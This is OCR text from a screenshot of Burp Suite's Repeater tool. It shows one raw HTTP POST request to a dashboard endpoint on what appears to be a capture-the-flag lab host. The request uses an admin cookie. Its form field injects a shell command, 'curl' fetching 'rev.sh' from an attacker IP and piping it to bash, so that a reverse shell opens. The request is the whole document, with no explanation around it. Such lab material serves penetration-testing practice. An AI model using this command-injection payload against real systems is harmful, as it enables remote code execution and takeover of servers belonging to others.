 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl+http://10.10.14.59/rev.sh|bash